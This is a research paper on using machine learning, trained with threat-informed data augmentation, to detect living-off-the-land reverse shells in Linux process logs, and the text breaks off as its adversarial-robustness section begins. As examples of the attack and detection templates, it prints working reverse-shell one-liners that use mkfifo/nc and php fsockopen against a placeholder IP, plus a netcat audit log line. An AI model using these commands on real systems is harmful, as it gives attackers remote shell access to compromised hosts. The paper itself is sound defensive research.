

Living-off-The-Land Reverse-Shell Detection by Informed Data Augmentation

Dmitrijs Trizna

dtrizna@microsoft.com

Microsoft Corporation, Czech Republic
University of Genova, Italy

Battista Biggio

battista.biggio@unica.it

University of Cagliari and Pluribus One, Italy

Luca Demetrio

luca.demetrio@unige.it

University of Genova and Pluribus One, Italy

Fabio Roli

fabio.roli@unige.it

University of Genova and Pluribus One, Italy

Abstract

The living-off-the-land (LOTL) offensive methodologies rely on the perpetration of malicious actions through chains of commands executed by legitimate applications, identifiable exclusively by analysis of system logs. LOTL techniques are well hidden inside the stream of events generated by common legitimate activities, moreover threat actors often camouflage activity through obfuscation, making them particularly difficult to detect without incurring in plenty of false alarms, even using machine learning. To improve the performance of models in such an harsh environment, we propose an augmentation framework to enhance and diversify the presence of LOTL malicious activity inside legitimate logs. Guided by threat intelligence, we generate a dataset by injecting attack templates known to be employed in the wild, further enriched by malleable patterns of legitimate activities to replicate the behavior of evasive threat actors. We conduct an extensive ablation study to understand which models better handle our augmented dataset, also manipulated to mimic the presence of model-agnostic evasion and poisoning attacks. Our results suggest that augmentation is needed to maintain high-predictive capabilities, robustness to attack is achieved through specific hardening techniques like adversarial training, and it is possible to deploy near-real-time models with almost-zero false alarms.

1 Introduction

Living-off-the-land (LOTL) is an offensive tactic that leverages legitimate tools and applications to evade detection and blend in with the baseline activity of a compromised system [5, 38]. This allows threat actors to operate without the need to upload malicious software, further reducing the risk of detection. Reverse shell is a LOTL sub-technique abused to acquire pseudo-terminal over a compromised host from a remote network location. It instructs an exploited resource to establish an outgoing connection to the attacker's host, redirecting shell operation over a network socket, as depicted in




Figure 1: Conceptual view on reverse shell exploitation.

Fig. 1. There are many native operating system applications pre-installed on both Windows and Linux operating systems capable of this functionality, starting from shell interpreters (powershell, sh, bash) to advanced use of complementary software like perl, python, or awk. Adversaries utilizing this methodology range in sophistication from amateur hackers to government-backed advanced persistent threat (APT) groups. For instance, a recent manifestation of this technique has been observed in the cyber operations related to the Russia-Ukraine conflict, as recently as October 2023 [13]. LOTL defense development is an active field of work, with advisories published by agencies such as U.S. Department of Homeland Security [16].

Machine learning (ML) methodologies hold significant promise in identifying the use of LOTL reverse-shell techniques, since all reverse shells possess shared characteristics, such as attacker-controlled remote handler or standard file descriptors. ML-based intrusion detection systems (IDS) is a discipline with more than 20 years of literature [27], having analysis of such system behavior in presence of adversary [14]. While proposed solutions excel on benchmark datasets [8, 54, 58], production-ready ML models with extremely-low false positive rates (FPRs) require human expert guidance through active learning [39]. This issue arise from the fact that LOTL detectors face severely imbalanced data at inference time, since few (if any) LOTL attacks are mixed together with a vast amount of legitimate activity.

As discussed in Sect. 3, the large enterprise network we work with generates 2.5×10^5 unique command-lines within a two-hour window. Thus, achieving an acceptable detection rate on many different types of LOTL with 0.01% FPR will still produce 25 false alerts every two hours, yielding it impractical in production settings, as human operators would need to manually inspect them. Signature rules (like Sigma¹) that solely focus on the detection of specific malicious method allows to emphasize severely low FPRs (at least 0.001%), yet requires knowing in advance the possible attack patterns used by threat actors, making them unreliable against new variants of the same attack. In particular, LOTL techniques can be obfuscated to bypass those heuristics, through chaining of commands, introduction of shell variables, or abusing the renaming of programs [43]. To exacerbate all these problems, as far as we know there are no datasets that can match these real-world constraints that can be used to train ML models capable of stopping LOTL reverse shell attacks. The only relevant dataset of Linux commands is NL2Bash [28], a corpus of 10k samples collected to study Natural Language Processing of bash commands. Hence, this dataset misses both the sequential dependency between commands, and it lacks LOTL reverse shell examples.

For these reasons, in this paper we propose a framework for creating realistic datasets used to train LOTL reverse shell detectors, and we study best ML modeling setup by conducting an extensive ablation study to match real-world expectations. Due to its established popularity among back-end servers [47], we develop a novel augmentation technique for Linux system logs that incorporates baseline activity observed in deployment network as a legitimate part of the dataset, and generates threat intelligence informed malicious events. To do so, we define *templates* of publicly known reverse shell manifestations enriched with *placeholders*, and sample values for placeholders adhering to formal rules of Linux shell language based on observed baseline behavior to produce functional variant of malicious technique. Hence, our technique is able to create realistic attack profiles, varying their representation to match many different combinations that adversaries might try to use on a compromised machines. Due to the lack of datasets containing Linux command traces, we foster reproducible results and future adversarial research by releasing malicious component of our dataset and pre-trained models of various architectures openly to the community.²

We then proceed by conducting an extensive ablation study on which combinations of feature extraction algorithms and ML models are better to deal with the detection of LOTL reverse shell commands, thus considering 14 different settings. We analyze the effect of each component, by highlighting its effect on detection and FPR, thus providing a complete snapshot on its efficacy and time spent at training time.

We adopt a realistic threat model on the adversarial evalua-

tion of the ML detectors we train, by including the presence of a threat actor whose goal is spoiling the performances of detector or evading it though both training- and test-time attacks, in a complete *model-agnostic black-box* fashion. The threat actor is hypothesized to: (i) deduce the malicious distribution of our dataset by reproducing threat intelligence; (ii) derive a legitimate Linux activity from public resources; and (iii) apply in-depth domain knowledge to manipulate the executed commands without compromising the intended malicious behavior. Hence, we also try to mitigate the effect of the threat actor, by showing how to deploy well-known techniques that diminish its influence on the trained ML models.

Our analysis highlights that it is possible to obtain model that satisfies the need of extremely low FPs while maintaining an excellent predictive performance. In particular, models like Gradient Boosting Decision Trees (GBDTs) can rapidly discriminate between legitimate and illicit activities in almost real-time setting. Also, our analysis present an alarming scenario as well: model-agnostic black-box adversarial attacks drastically reduce performance of ML models, even when attacks are not directly optimized against the target model. However, we clearly show that already-known adversarial hardening techniques like adversarial training [32] can be employed to smoothen the efficacy of adversarial attacks. We conclude our analysis by analysing predictions of selected models through explainable AI techniques [30, 31], and validate them through domain knowledge.

We can summarize the contributions of our work as follows: (i) we define domain knowledge data augmentation technique encompassing threat intelligence and environment’s baseline activity making supervised training possible; (ii) we conduct an detailed ablation study to evaluate the performance dependence on ML pipeline components and model architecture; (iii) we examine the robustness of all trained models in a black-box model-agnostic manner through the actions of a realistic threat actor, and we suggest the application of well-known defensive strategies to mitigate their doing; and (iv) we release data augmentation, ML modeling code and reverse shells from our dataset publicly, fostering further research and development in this essential area of cybersecurity.³

2 Background and Related Work

Before detailing our augmentation algorithm along with the extensive experimental analysis, we introduce the base concepts needed to better understand our work.

Endpoint intrusion detection. Existing work explores detection of malicious activity from endpoint system logs (such as workstations or servers) on both Windows [5, 38] and Linux [8, 54] systems. This is possible, since host audit frameworks, such as auditd on Linux systems, facilitate the recording of system-level changes. Events generated by monitor-

¹<https://sigmahq.io/>

²link redacted

³link redacted

ing agents capture various system manipulations, including filesystem modifications, network connections, and process creations. Process creation events, typically captured via system calls like `fork` and `execve` on Linux systems, are invaluable for identifying security threats such as the reverse shell technique. These events log both the binary responsible for creating the process and the arguments passed to it, referred to as command-line. An example `auditd` event capturing `execve` call:

```
type=EXECVE msg=audit(1629937173.112:25111):
argc=6 a0="netcat" a1="-c" a2="sh" a3="-u"
a4="1.2.3.4" a5="53"
```

In this example, the process binary is `netcat`, and the arguments jointly are `"-c sh -u 1.2.3.4 53"`. Syscall event is spawned alongside calls to `execve` or `fork`, providing contextual information about spawned process, such as parent process ID, user ID, etc.:

```
type=SYSCALL msg=audit(1629937173.112:25111):
arch=c000003e syscall=59 uid=1001 ppid=7502 ...
```

This allows enrichment of process creation events, usually aggregated to a single JSON entry by `auditd` handlers like `auditbeat` [18]. Captured telemetry is defined by agent configuration, for instance harmless binaries like `echo` can be excluded from collection.

Reverse shells and living-off-the-land. Reverse shell technique is used to establish PTY with an outbound connections from a compromised host. One way to achieve this is to utilize sophisticated Command and Control (C2) malware agent like Metasploit Meterpreter [46] or CobaltStrike Beacon [19]. Sophisticated threat actors like state sponsored Advanced Persistence Threat (APT) groups operate with in-house produced C2 agents, providing the necessary malicious functionality [33]. While this is a common method, it has its own drawbacks, for instance (a) initial compromise method might not allow to execute third-party software; (b) it introduces out-of-baseline software on target host; (c) it leaves adversary tradecraft for reverse engineers that can analyze compromised hosts and define countermeasures like indicators of compromise (IoC) against exposed agents, (d) allows attribution of adversary to a specific threat actor group because of patterns in C2 agent [15].

Therefore, adversaries sometimes prefer to follow “living-off-the-land” approach [5, 38], utilizing tools already present on compromised system, thus leaving less evidence and blending in to baseline activity. As mentioned before, there are numerous applications on default Linux system allowing to gain pseudo-terminal (`pty`) on host from a remote location, granting ability to operate target in interactive manner. This is type of reverse shells we are willing to detect. Syntax of living-off-the-land reverse shells is known and widely acknowledged by security professionals [25, 35]. Two common examples of native Linux reverse shells below:

Algorithm 1 Unification of Events on Single Host from the same Parent Process ID (PPID) within a Temporal Interval

Require: Single Host Events: E

- 1: Processed events: $P \leftarrow []$
 - 2: time: $T \leftarrow 5 \text{ min}$
 - 3: $\text{split} \leftarrow f(\text{events}, \text{time interval})$
 - 4: $\text{join} \leftarrow f(t_1 \oplus t_2 \oplus \dots \oplus t_n)$
 - 5: **for** e **in** E **grouped by** PPID **do**
 - 6: **for** time interval events: t_{ei} **in** $\text{split}(e, T)$ **do**
 - 7: $P \cup \{\text{join}(t_{e1}, t_{e2}, \dots, t_{en})\}$
 - 8: **end for**
 - 9: **end for**
 - 10: **return** P
-

```
mkfifo /tmp/a;cat /tmp/a|sh -i 2>&1|nc IP 53>/tmp/a
php -r '$a=fsockopen("IP",53);exec("sh -i <&3 >&3");'
```

Both of these will transfer an interactive `sh` session via network to specified IP address on TCP port 53. Signature rules can detect common reverse shell methods from process creation events, for instance, `"sh -i 2>&1"` pattern once matched with command-line will identify the first technique variant from above. However, reverse shell syntax is significantly variable to be ultimately detected by signature rules as shown in Sect. 4.3. At least 30 legitimate Linux applications are suitable for this offensive technique [42], and tools⁴ exist that can generate novel variants of this technique from known methods. We employ similar methodology to perform a dataset augmentation.

3 Augmentation-Driven Dataset Generation

We now describe our augmentation strategy to diversify the presence of LOTL reverse shell techniques inside legitimate enterprise telemetry extracted from Linux servers. To do so, we need two main ingredients: (i) a baseline dataset of legitimate activity from defended environment, and (ii) *attack templates* that we can use to inject threats, by diversifying with different techniques.

Baseline Dataset. We scrape activity from large enterprise network with roughly 50,000 hosts running Linux operating system, generating 12B events per day. We process creation events within a two-hour window, specifically focusing on Linux binaries capable of initiating a reverse shell connection. We apply an aggregation logic on to filter out duplicates and address commands chained with pipe (`|`) or semicolon (`;`).

Consider the following reverse shell variant: `"mkfifo /tmp/a;cat /tmp/a"`. It will appear as two separate events: one for `mkfifo`, second for `cat`. Therefore, there is a need to aggregate such processes to a single session during the event pre-processing. We employ a logic that concatenates all events on single host from a specific parent process within a

⁴<https://www.revshells.com>

Algorithm 2 Example Sampling Function for Shell Variable

Require: pool size: S , var_length: N

- 1: letters: $L \leftarrow ["abcdef..."]$
- 2: digits: $D \leftarrow ["012345..."]$
- 3: base_choices: $C \leftarrow ["var1", "port", "host", "cmd"]$
- 4: **for** $i = 1$ to S **do**
- 5: $\text{rand_var} \in (L \cup D)$, with $|\text{rand_var}| = N$
- 6: $C = C \cup \text{rand_var}$
- 7: **end for**
- 8: **return** $\text{var} \in C$

Algorithm 3 Generation of Commands

Require: Templates: T , Placeholder sampling functions:
 $PSF = \{p_1 \mapsto f_1, p_2 \mapsto f_2, \dots, p_n \mapsto f_n\}$

- 1: dataset: $D \leftarrow []$
- 2: $\text{replace} \leftarrow f(\text{string}, \text{regex}, \text{replace_value})$
- 3: **for each** template: t **in** T **do**
- 4: **for each** placeholder: p_i **in** PSF **do**
- 5: **if** p_i **in** t **then**
- 6: $t = \text{replace}(t, p_i, f_i)$
- 7: **end if**
- 8: **end for**
- 9: $D = D \cup t$
- 10: **end for**
- 11: **return** D

short time window, as represented in Algorithm 1. Alternative aggregation methods are possible, for instance, unification of the processes spawned by the same username.

Aggregation results in a dataset henceforth referred to as the **baseline**, with 266K unique command-lines in training set. As a test set, we leverage data extracted *one month after* the creation of the training set, with 235K unique commands. **Attack Templates.** To represent malicious activity, we utilized 37 templates based on various reverse shell variants. These templates involve native tools and shell interpreters such as `sh`, `bash`, `netcat`, and `telnet`. Additionally, they incorporate common scripting binaries like `python`, `ruby`, and `perl`, as well as more exotic applications including but not limited to `awk`, `lua`, and `v`. For instance one template example for the first reverse shell variant (introduced in Sect. 2) is:

```
mkfifo FILE;cat FILE|SHELL -i 2>&1|nc IP PORT>FILE
```

We introduce about half a dozen placeholders p , like `SHELL`, `FILE`, `IP`, and `PORT` as exemplified above. Each placeholder is associated with a specific value-sampling function, forming a set $\{p_1 \mapsto f_1, p_2 \mapsto f_2, \dots, p_n \mapsto f_n\}$ to account for the stochastic variability in potential placeholder values.

An illustrative example of a sampling function is provided in Algorithm 2. While sampling can be done in a general way, ideally it should be tailored to a specific environment. For instance, in our case `base_choices` represent values observed in the baseline dataset. With this we hope to minimize

overfitting to inconsequential elements present in the training baseline commands and facilitate model focus on key components directly relevant to the reverse shell technique, but we acknowledge that quantifying impact of sampling function implementations is subject to deeper analysis in future work.

The aforementioned placeholders are incorporated in the generation loop, as detailed in Algorithm 3. To account for reverse shell patterns currently unknown or inadvertently omitted from our analysis, we employ a stratified sampling strategy. Specifically, we randomly allocate 70% of all templates for the training set, reserving the remaining 30% templates exclusively to the test set. This approach ensures a more realistic assessment of both detection capabilities and false-positive rates, even for reverse shell variants potentially reliant on as-yet-undiscovered binaries.

To ensure comparability in size between the malicious reverse shell commands X^{rvrs} and baseline X^{base} , we introduce a constraint given by:

$$|X^{rvrs} - X^{base}| < \delta, \text{ where } \delta < |T|,$$

where $|T|$ is the number of templates. Algorithm 3 is executed K times to meet this constraint, with $K = |X^{base}|/|T|$, and $|X^{base}|$ representing the number of samples in the respective (train or test) baseline.


This methodology ensures a balanced class ratio and uniform representation of each reverse shell variant in the malicious subset of the dataset. The final versions of the datasets are formed by merging the reverse shell and baseline commands, $X = X^{base} \cup X^{rvrs}$, where elements in the baseline are labeled as 0, and those in the generated reverse shell dataset are labeled as 1. For our experimental setup, this yielded final dataset sizes of $|X_{train}| = 533\,014$ and $|X_{test}| = 470\,129$ unique commands.

4 Experimental Analysis

We now proceed by analyzing the usefulness of augmentation, by first showing that it is needed to fit ML models with good predictive performances (Sect. 4.1). Then, we focus on evaluate two key aspects: (1) the utility of individual components in the modeling pipeline through ablation studies (Sect. 4.2), and (2) suitable model architectures identification for predicting the maliciousness of Linux commands (Sect. 4.3).

Models are trained using X_{train} , while X_{test} is used for evaluation and represents the realistic utility of the model given the concept drift, since (a) the test set baseline was collected one month after the training data, and (b) X_{test}^{rvrs} is formed from reverse shell templates excluded from X_{train} . Evaluation metrics include F1, AUC, and Accuracy, as well as the True Positive Rate (TPR) under a False Positive Rate (FPR) of 10^{-5} or 0.001%.

In light of scaling laws, which indicate that absolute performance metrics can vary based on factors like trainable parameters, dataset volume, and computational resources [24], our



(a) Venn diagram of unique tokens in reverse shell and baseline classes. (b) Distribution of command-line lengths within a training data. (c) Augmentation impact on GBDT model performance.

Figure 2: Augmented dataset exploratory data analysis.

primary concern is not peak but relative performance. Accordingly, we avoid an extensive hyper-parameter tuning, thus do not rely on validation set. The size of models in experiments with variable architectures is selected to ensure a comparable number of trainable parameters, aligning with the principles highlighted by scaling laws above.

Pre-processing related parameters were chosen empirically based on exploratory data analysis of training data. Vocabulary size is set to $V = 4096$ of most common tokens, allowing to cover 97.3% of tokens in training set, with Venn diagram of token categorization between labels depicted in Fig. 2a. Sequence length chosen as $N = 256$, since only 0.6% command-lines in training set are longer than 256, with command-line length distribution within N shown in Fig. 2b. When applicable, the embedding layer’s dimensionality $E = 64$ is used.

We build all neural networks and their training routine in PyTorch [40], use ReLU non-linearity activation [37], batch size of 1024, and dropout $p = 0.5$. We employ the AdamW optimizer [29] with learning rate of $\alpha = 0.001$ and one-cycle scheduler [53]. Other AdamW hyperparameters include $\beta_1 = 0.9$, $\beta_2 = 0.999$, and $\epsilon = 10^{-8}$. L_2 regularization is applied with a weight decay of $\lambda = 1e^{-2}$. All experiments were conducted on an NVIDIA Quadro T2000, a standard consumer GPU. Tabular models implemented by either scikit-learn [41] or xgboost [11] use default hyper-parameters.

4.1 Evaluation of Data Augmentation

To evaluate the quality of augmentation, we compare it with model performances on datasets that do not employ augmentation logic. We form three different sets from reverse shell templates selected for training. First, uses augmentation logic as described in Sect. 3. Second is formed by using only single, default variant of reverse shell template, unified with training baseline, resulting in a naturally imbalanced training set. Third set employs oversampling on top of second set, for malicious class to match frequency of legitimate commands in the dataset. This is needed to ensure that augmentation effects are not achieved merely by balancing of the classes.

Datasets are used to train three different GBDT models. The reverse shell templates exclusive to the test set are unified with test baseline in their single, default variant. This results in an imbalanced test set without use of augmentation that is employed to evaluate all three models.

Results of this experiment are shown in Fig. 2c. Superiority of model that uses augmentation for training is unequivocal. Performance of balanced dataset is slightly better on lowest FP rates, however, overall AUC is even lower than in default, imbalanced scenario. This allows to conclude that augmentation effects are severely important to detect novel variants of target technique, and achieved primarily by introducing malleability and comprehensive representation of malicious logic as defined by placeholder and sampling functions, rather than by merely proper template set and class balance.

4.2 Ablation Study on Modeling Components

In this section, we discuss the setup of ablation studies to evaluate the impact of individual components within our modeling pipeline on the performance. Specifically, we examine the influence of various (a) tokenization types, (b) encoding methods, and (c) vocabulary sizes. To maintain consistency across these studies, for all ablation experiments we use a simple fully-connected feedforward neural network, known as a multi-layer perceptron (MLP). The MLP consists of a single hidden layer with 32 neurons. Each model is trained for ten epochs, and performance metrics are obtained from the last training checkpoint.

Tokenization. Tokenization is the first step in text pre-processing and impacts the quality of features fed into the model. We evaluate the performance of three different tokenization types:

Whitespace [34]: This is a straightforward approach that segments text based on spaces, tab, and newline characters.

Wordpunct [20]: Implemented through the NLTK library [7], this method uses the regular expression $\backslash w + | [^\backslash w \backslash s] +$ to tokenize text. This allows for the identification of words, punctuations, and other non-whitespace characters separately.




Figure 3: Results of ablation studies and model architecture evaluation.

Byte Pair Encoding (BPE) [51]: BPE is data-driven method and aims to build a vocabulary of frequent subwords by iteratively merging character pairs. BPE has been widely adopted in various natural language processing (NLP) tasks like generative pretrained transformer (GPT) applications [44, 45]. We employ Sentencepiece [26] implementation of BPE.

Vocabulary size. The vocabulary comprises the set of tokens the model can recognize. In tabular methods, the vocabulary size directly determines the dimensionality of the vector representation, as each unique token maps to a distinct dimension. For models with an embedding layer, the vocabulary size dictates the number of parameters in the embedding layer. Therefore, vocabulary size is directly tied to the computational complexity. We experimented with different vocabulary sizes, $V \in \{2^8, \dots, 2^{14}\}$, to assess its impact on performance. The choice of vocabulary sizes as powers of 2 is motivated by computational efficiency, as it aligns well with the memory architecture and facilitates optimized parameter storage in the input and embedding matrices.

Encoding. To evaluate the role of encoding in performance, we categorize encoding methods into two broad types: tabular and sequential. All tabular encoding methods are implemented with scikit-learn library [41], whereas sequential encodings are implemented in PyTorch [40].

Tabular encodings discard the sequential relationships and represent tokens independently, specifically:

e.1) One-Hot: this is a basic form of encoding, each token in the vocabulary is mapped to a binary vector whose length matches the vocabulary itself, and each dimension corresponds to the presence or absence of a specific token;

e.2) Term Frequency-Inverse Document Frequency (TF-IDF): TF-IDF is a more sophisticated encoding where each token is weighted based on its frequency in a specific document relative to its frequency across all documents [50];

e.3) Min-Hash Count Vectorizer [9, 10]: this is a probabilistic method where each token is hashed multiple times, and the minimum hash value is used as the encoded vector. The method employs signed 32-bit version of Murmurhash3 [1].

Sequential methods, unlike tabular, preserve token sequences and allow capturing more complex relationships:

e.4) Embeddings [36]: word embedding provide dense, continuous-valued vectors that encapsulate semantic relationships between tokens. While they don’t capture sequence information on their own, their dense representation is well-suited for further processing by sequence models like recurrent or 1d-convolutional neural networks;

e.5) Embeddings with Positional Encoding [55]: this method adds a layer of mathematical vectors to incorporate the order of tokens. These additional vectors, known as “positional encodings”, are calculated using sinusoidal functions of varying frequencies:

$$PE_{(pos,2i)} = \sin\left(\frac{pos}{10000^{2i/d_{model}}}\right),$$

$$PE_{(pos,2i+1)} = \cos\left(\frac{pos}{10000^{2i/d_{model}}}\right),$$

where pos represents the position and i iterates over the dimensions. Unlike basic embeddings, this augmented representation enables the model to understand token sequences without relying on specialized sequence models, making it particularly valuable for the Transformer architecture [55].

4.2.1 Ablation Study Results

We report the True Positive Rate (TPR), also known as a “detection rate” at a False Positive Rate (FPR) of 10^{-4} for ablation study, since this FPR grants a stable metric suitable to assess relative component utility, further distilled under lower, hence more fluctuating $FPR = 10^{-5}$ in Sect. 4.3.1.

Tokenizer and vocabulary size. Results for variable vocabulary sizes and tokenizers are illustrated in Fig. 3a. The Wordpunct and Byte Pair Encoding (BPE) tokenizers significantly outperform the Whitespace tokenizer, indicating on the importance of punctuation-aware tokenization for this task.

BPE reports slightly superior performance over Wordpunct, more notable with larger vocabularies. However, the added

Table 1: Performance of living-off-the-land reverse shell detection on test set for various heuristic and ML architectures.

Model Architecture	Nr. of Parameters	TPR FPR = 10^{-5}	F1 Score	Accuracy	AUC	Training Time
Signatures [48]	24	3.3673%	6.5153%	51.6848%	51.6837%	N/A
One-Class Models (One-Hot Encoding)						
Isolation Forest (org. baseline)	100	0.00%	82.7988%	79.2257%	79.2261%	8s
One-Class SVM (org. baseline)	1K	0.00%	82.8729%	79.3338%	79.3342%	3s
Tabular models (One-Hot Encoding)						
Logistic Regression	100	99.7805%*	99.9374%	99.9375%	100.00%	3s
Random Forest	1K	84.0696%	98.4538%	98.4296%	99.9982%	18s
GBDT	1K	99.9426%	99.984%	99.984%	100.00%	14s
MLP (No Embedding)	264K	99.2317%*	99.7217%	99.7224%	99.9999%	18m
Sequential models (Token Embeddings)						
MLP (Embedding)	297K	64.0653%	95.0122%	95.2488%	99.9958%	18m
LSTM + MLP	318K	88.7761%	95.041%	95.2753%	99.9983%	24m
1D-CNN + MLP	301K	99.5856%*	97.2873%	97.359%	100.00%	29m
1D-CNN + LSTM + MLP	316K	69.6733%	80.1853%	83.4624%	99.5315%	29m
1D-CNN + LSTM + Attention	402K	84.1636%	90.0207%	90.9263%	99.9957%	26m
Transformer (Mean Pooling)	335K	88.5327%	98.777%	98.7916%	99.9988%	1h 18m
Transformer (CLS Token)	335K	97.399%*	99.6579%	99.659%	99.9996%	1h 30m
Transformer (Attent. Pooling)	335K	0.00%	97.5%	97.5607%	99.9875%	1h 24m

complexity and computational demand of BPE, including dedicated a training step, may not justify the marginal improvements for operational use, especially within the range of $V \in \{2^{10}, \dots, 2^{12}\} \equiv \{1024, \dots, 4096\}$. We conclude that Wordpunct offers a balanced compromise between efficiency and performance. In environments where computational resources are less constrained and peak performance is paramount, opting for BPE with an expanded vocabulary could be advantageous. Nevertheless, while larger vocabularies generally enhance model performance, as predicted by scaling laws [24], there exists a point of diminishing returns, where the incremental performance gains are minimal compared to the added computational burden.

Encoding method. Fig. 3b presents learning curves showing the True Positive Rate (TPR) at a False Positive Rate (FPR) of 10^{-4} as a function of training iterations for various encoding methods. One-hot encoding, despite its simplicity, demonstrates superior performance, achieving nearly optimal scores within a few training iterations. In contrast, methods that preserve sequential information exhibit lower initial performance. They show an increasing trend, suggesting that these encoding techniques may benefit from extended training periods. Nevertheless, in the absence of specific model architectures designed to benefit from sequential data, the use of such embedded encoding methods may not be warranted.

4.3 Model Architecture Ablation Study

We now combine the results on the feature extractors presented in Sect. 4.2 to ML models that can be used to detect LOTL reverse shell techniques.

Tabular Models. Employing Wordpunct tokenization with one-hot encoding, we train four tabular models, detailed in Table 1. Logistic Regression (LogR) and Random Forest (RF) are implemented using scikit-learn [41], gradient boosted decision trees (GBDT) with xgboost [11], and MLP in PyTorch [40]. Both RF and GBDT are configured with 100 estimators and a maximum depth of 10. LogR runs for 100 iterations with an L2 penalty. MLP model is without an embedding layer, has two hidden layers with 64 and 32 neurons, respectively, and a single-neuron output layer.

Sequential Models. For all the sequential models we employ Wordpunct tokenization with an embedding layer. As reported in Table 1, models have a similar number of trainable parameters (approximately 300K), and include various configurations such as MLP with an embedding layer, 1D grouped convolutional models (1D-CNN + MLP), and architectures integrating bidirectional LSTM layers (bi-LSTM) [22, 49], with or without additional Attention mechanisms [3, 23]. The 1D-CNN models process inputs through parallel 1-dimensional convolution layers with varying kernel sizes, followed by an MLP head. The LSTM models combine bi-LSTM layers with MLP, while the hybrid models integrate Conv1d, bi-LSTM, and Attention mechanisms.

For Transformer-based models we employ positional encodings as originally presented by Vaswani et al. [55], having three distinct variants of attention aggregation (pooling) methods: (i) basic mean, (ii) CLS token [17], and (iii) attention pooling, each providing a unique approach to processing the output of Transformer encoder.

4.3.1 Architecture Evaluation Results

We report results of predictions of the test set X_{test} in Table 1. We also include the performance of signatures-based heuristic to represent manual baseline, implementing detection patterns from widely adopted Sigma ruleset [48]. These detect only 3.37% of reverse shell variants from our augmented dataset. However, signatures are still usable in production setups since they can detect common techniques without producing false positives. As a downside, this result supports the fact that signatures are not robust to simple modifications that avoid detection, resulting in F1-score is as low as 6.5%.

Additionally, as an algorithmic baseline we leverage one-class models, usually employed as *anomaly detectors*, fitted on baseline data X_{train}^{base} . Unfortunately, such models has zero detective power given low FPR constraints, contributing to evidence that anomaly models are not usable in production setting as is. Given direct alerting, anomaly detectors produce an “alert fatigue” for security analysts [4]. We acknowledge that anomaly models can be valuable if additional heuristics are applied on anomalous elements [57].

One-Hot-based models show better trend for preserving detection rates under low false positive constraints. We conclude that choice of model architecture for tabular models here plays a minor factor, since three model types, namely, LogR, GBDT and MLP provide similar performances. Sequential models in general struggle to achieve inflated scores reported by tabular methods with two notable exceptions: (1) 1D-CNN + MLP and (2) Transformers utilizing representation from CLS token.

Analysis of test set ROC curves depicted in Fig. 3c, displaying only subset of five most successful model architectures, allows further conclude relative model utility under extremely low false positive conditions even lower than $FPR = 10^{-5}$ reported in Table 1. We see that under strictest possible FPR (not a single false alert), tabular models eventually degrade if compared to 1D-CNN + MLP, which still expresses 99.3019% TPR at $FPR = 10^{-6}$ on our test dataset, while TPR of GBDT drop to 96.9335%.

While sequential models take relatively longer training times than classical ML methods, even with similar sizes and the same number of training batches, Transformer neural networks take roughly three times more compute time if compared to fully connected, convoluted or LSTM architectures. Having said this, performance of Transformer with CLS token is still strong even under low FPR requirements.

4.4 Ablation Studies Summary

Our synthesis of ablation and architecture experiments reveals several key trends. Tabular encoding methods provide easy to implement yet efficient representation of input data. Empirically, one-hot encoding stands out for delivering the highest performance within this group. Regarding tokeniz-

ers, those neglecting punctuation, such as Whitespace, are notably less effective. While the BPE tokenizer achieves highest metrics, Wordpunct offers an advantageous balance of simplicity and near-equivalent performance due to its less complex pre-processing requirement.

Classical machine learning algorithms like Logistic Regression and GBDT demonstrate remarkable efficiency with minimal resource utilization. GBDT, in particular, attains the best F1 score and TPR at FPR of 0.001%. Sequential models also show comparable performances, in particular, the 1D-CNN+MLP and CLS-token-based Transformer.

5 Adversarial Robustness

We now critically analyze the robustness of our models, highlighting their susceptibility to adversarial manipulations in presence of sophisticated threat actor. For this task, we consider: (i) the best non-neural tabular model: GBDT; (ii) best sequential model: 1D-CNN + MLP, (iii) tabular neural model: MLP with one-hot encoding, and (iv) the best Transformer model with CLS pooling.

